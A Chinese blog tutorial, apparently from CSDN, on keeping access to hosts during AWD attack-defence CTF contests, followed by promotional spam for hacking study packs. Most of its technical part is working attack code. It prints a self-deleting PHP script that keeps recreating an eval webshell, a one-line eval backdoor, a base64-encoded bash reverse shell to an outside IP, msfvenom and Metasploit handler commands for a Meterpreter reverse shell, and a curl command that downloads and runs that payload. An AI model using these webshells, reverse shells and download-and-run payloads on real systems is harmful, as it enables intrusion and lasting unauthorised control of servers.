AWD的权限维持

攻防兼备AWD模式是一种综合考核参赛团队攻击、防御技术能力、即时策略的比赛模式。在攻防模式中,参赛队伍分别防守同样配置的虚拟靶机,并在有限的博弈时间内,找到其他战队的薄弱环节进行攻击,同时要对自己的靶机环境进行加固防守。

在AWD需要权限维持,但通常情况下,我们使用不死马来维持权限:

<?php

set_time_limit(0); //PHP脚本限制了执行时间,set_time_limit(0)设置一个脚本的执行时间为无限长

ignore_user_abort(1); //ignore_user_abort如果设置为 TRUE,则忽略与用户的断开,脚本将继续运行。

unlink(__FILE__); //删除自身

while(1)

{file_put_contents('./shell.php','<?php @eval($_GET[cmd]);?>'); //创建shell.phpsleep(0); //间隔时间

}

?>

上传之后,访问该页面,就会不断生成shell.php,我们就直接可以利用shell.php

但是这样有一些问题

防守方只要创建一个与不死马一样名字的文件夹即可终止不死马的创建

rm -rf shell.php && mkdir shell.php

并且若是对方安装日志记录等文件,对方对方便可获得你使用的shell地址和密码,反过来将这个shell利用在其他的机器上,俗称上车。

红队权限维持

在红蓝对抗模拟中,权限维持是指攻击方(红队)取得某些有限的访问权限或者获得某些信息后,需要继续保持这些权限的过程。因此,权限维持是在这种情况下必要的,以确保攻击方能够在之后的攻击行动中使用这些权限或信息。



在红队权限维持的时候,我们通常使用后渗透工具Metasploit、Cobalt Strike等。由于AWD通常使用Linux,而Metasploit对windows和linux的兼容性都较好。这篇文章使用Metasploit来进行演示。

由于Metasploit工具有进程迁移,提权等操作,被入侵的服务器一般不容易发现自己已被入侵。这在AWD中刚好合适,并且可以使用Metasploit批量来获取FLAG。在实战中,即使站点文件全部被删除,站点已关闭,Metasploit的进程是依然存在的,这样就导致别的攻击方因为站点不存在无法攻击得分,而我们的进程依然存在从而得分,拉开比分的差距。



环境介绍

docker:https://github.com/Cl0udG0d/AWDDocker

使用了其中的Web1来进行演示

预设后门为:http://localhost:8000/?springbird=phpinfo();

docker build -t test/awd:v1.0 .

拿到主机权限

进行权限维持的第一步是拥有主机的权限

#index.php

<?phpecho "hi!This is SpringBird";@eval($_REQUEST['springbird']);

?>

可以看到这个是最简单的一句话后门,刚好适合我们来演示



连接蚁剑



在服务器上开启一个nc监听

nc -lvp 1256

反弹shell

bash -c '{echo,L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMjMuMTIzLjEyMy4xMjMvMTI1NiAwPiYx}|{base64,-d}|{bash,-i}'

接收到shell

使用Metasploit进行权限维持



使用Metasploit生成后门文件

msfvenom -p linux/x64/meterpreter_reverse_tcp LHOST=你的IP LPORT=8887 -f elf > mshell.elf

之后启动一个python的http服务以供下载

python2 -m SimpleHTTPServer

启动监听

use exploit/multi/handler

set payload linux/x64/meterpreter/reverse_tcp

set LHOST 123.123.123.123

set LPORT 8887

run

之后在刚才拿到权限的服务器下载该恶意文件。

curl -O http://123.123.123.123:8000/mshell.elf && chmod +x ./mshell.elf && ./mshell.elf&



可以看到该主机已经上线。



我们多上线几台服务器来模拟AWD环境



之后我们可以用sessions -c "cat /home/flag"来批量获取flag

最后,我们把一句话后门删除,权限依然存在。

总结一下用Metasploit进行AWD的权限维持批量获取flag更加方便,也更加稳定。

今天只要你给我的文章点赞,我私藏的网安学习资料一样免费共享给你们,来看看有哪些东西。

网络安全学习资源分享:

最后给大家分享我自己学习的一份全套的网络安全学习资料,希望对想学习 网络安全的小伙伴们有帮助!

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

【点击领取】CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享

1.学习路线图

攻击和防守要学的东西也不少,具体要学的东西我都写在了上面的路线图,如果你能学完它们,你去接私活完全没有问题。

2.视频教程

网上虽然也有很多的学习资源,但基本上都残缺不全的,这是我自己录的网安视频教程,上面路线图的每一个知识点,我都有配套的视频讲解。【点击领取视频教程】

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取技术文档】

(都打包成一块的了,不能一一展开,总共300多集)

3.技术文档和电子书

技术文档也是我自己整理的,包括我参加大型网安行动、CTF和挖SRC漏洞的经验和技术要点,电子书也有200多本【点击领取书籍】

4.工具包、面试题和源码

“工欲善其事必先利其器”我为大家总结出了最受欢迎的几十款款黑客工具。涉及范围主要集中在 信息收集、Android黑客工具、自动化工具、网络钓鱼等,感兴趣的同学不容错过。

最后就是我这几年整理的网安方面的面试题,如果你是要找网安方面的工作,它们绝对能帮你大忙。

这些题目都是大家在面试深信服、奇安信、腾讯或者其它大厂面试时经常遇到的,如果大家有好的题目或者好的见解欢迎分享。

参考解析:深信服官网、奇安信官网、Freebuf、csdn等

内容特点:条理清晰,含图像化表示更加易懂。

内容概要:包括 内网、操作系统、协议、渗透测试、安服、漏洞、注入、XSS、CSRF、SSRF、文件上传、文件下载、文件包含、XXE、逻辑漏洞、工具、SQLmap、NMAP、BP、MSF…

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取

CSDN大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享